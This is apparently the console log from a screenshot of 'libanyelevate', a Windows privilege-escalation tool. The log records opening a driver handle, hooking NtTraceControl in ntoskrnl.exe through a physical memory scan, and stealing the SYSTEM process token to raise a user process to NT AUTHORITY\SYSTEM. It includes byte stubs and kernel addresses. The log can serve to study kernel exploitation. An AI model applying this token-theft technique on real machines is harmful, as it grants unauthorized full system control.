 libanyelevate by Kento Oki at www.godeye.club
[=] libanyelevate by Kento Oki at www.godeye.club
[+] device handle opened: 0x00000000000000C0
[+] preparing our syscall handler...
[+] syscall number for NtTraceControl (0x1C3) is set
[+] prepared our syscall handler: 0x4C 0x8B 0xD1 0xB8 0xC3 0x01 0x00 0x00 0x0F 0x05 0xC3
[+] ntoskrnl.exe is at 0xFFFFF8032BA00000 (ourselves: 0x00007FF6CDCF0000)
[+] hook function rva: 0x6FA560
[+] page offset: 0x560
[+] ntoskrnl.exe path: C:\Windows\system32\ntoskrnl.exe
[+] function stub: 0x4C 0x89 0x4C 0x24 0x20 0x44 0x89 0x44 0x24 0x18 0x89 0x4C 0x24 0x08 0x53 0x56 0x57 0x41 0x54 0x41 0
x55 0x41 0x56 0x41 0x57 0x48 0x83 0xEC 0x70 0x4C 0x8B 0xEA
[+] scan for range [0x1000 -> 0x9F000]
[+] scan for range [0x100000 -> 0xEDF1000]
---> [compare]
[CANDIDATE] 0x4C 0x89 0x4C 0x24 0x20 0x44 0x89 0x44 0x24 0x18 0x89 0x4C 0x24 0x08 0x53 0x56 0x57 0x41 0x54 0x41 0x55 0x
41 0x56 0x41 0x57 0x48 0x83 0xEC 0x70 0x4C 0x8B 0xEA
[STUB] 0x4C 0x89 0x4C 0x24 0x20 0x44 0x89 0x44 0x24 0x18 0x89 0x4C 0x24 0x08 0x53 0x56 0x57 0x41 0x54 0x41 0x55 0x
41 0x56 0x41 0x57 0x48 0x83 0xEC 0x70 0x4C 0x8B 0xEA
---> [validation] PsGetCurrentProcessId:6900 == 6900:GetCurrentProcessId -> OK
[+] hook function found in range [0x100000 -> 0xEDF1000] and page 507
[+] NtTraceControl found at VA:0x2B8D745A560 PA:0x26FA560
[+] PEPROCESS of system process @ FFFFCA0A65A85040
[~] snatching token...
---> Token.Object : FFFFDF84EDA4481E
---> Token.RefCnt : 6
---> Token.Value  : EDA4481E
[+] whoami: owner
[+] press any key to elevate
[+] snatching PEPROCESS of PID 6900
[~] maniplating token of PID 6900
[+] manipulated!
[+] whoami: SYSTEM
[+] done
Process Hacker [DESKTOP-PBPT3V7\owner]+ (Administrator)
Hacker View Tools Users Help
Refresh Options Find handles or DLLs » any
Processes Services Network Disk
Name PID CPU I/O total ... Private b... User name
anyelevate.exe 6900 996 kB NT AUTHORITY\SYSTEM
Test Mode
Windows 10 Education
Build 19041.vb_release.191206-1406